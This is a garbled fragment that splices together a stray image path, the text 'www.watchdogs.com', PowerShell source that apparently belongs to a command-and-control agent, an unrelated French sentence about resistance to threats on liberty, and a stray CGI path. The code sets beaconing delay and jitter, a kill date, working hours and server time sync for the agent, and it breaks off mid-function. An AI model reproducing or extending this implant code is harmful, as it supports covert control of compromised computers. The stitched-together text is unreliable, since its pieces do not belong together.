 Y
2
www.watchdogs.com
##############################################
$script:Headers = @()
# add any additional request s created with format $JobNameBase_[rand]
$JobNameBase = "Debug32"
# the currently imported script held in memory
$script:importedScript = ""
# calculate the diff between the servers epoch and the agent's
$script:EpochDiff = $Epoch - [math]::abs([Math]::Floor([decimal](Get-Date(Get-Date).ToUniversalTime()-uformat "%s")))
############################################################
# Command Helpers
############################################################
# set the delay/jitter
function Set-Delay {
param([int]$d, [double]$j=0.0)
$script:AgentDelay = $d
$script:AgentJitter = $j
"agent interval set to $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# get the delay/jitter
function Get-Delay {
"agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
function Get-Killdate {
"agent killdate: $script:KillDate"
}
# set the working hours for the agent
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $script:WorkingHours"
}
# get the working hours for the agent
function Get-WorkingHours {
"agent working hours: $script:WorkingHours"
}
# basic system information
function Get-Sysinfo {
$str = $Ser
Alors que les libertés individuelles sont menacées, la résistance s'organise. Sonneurs
usr/thishere/thathere/test_773.cgi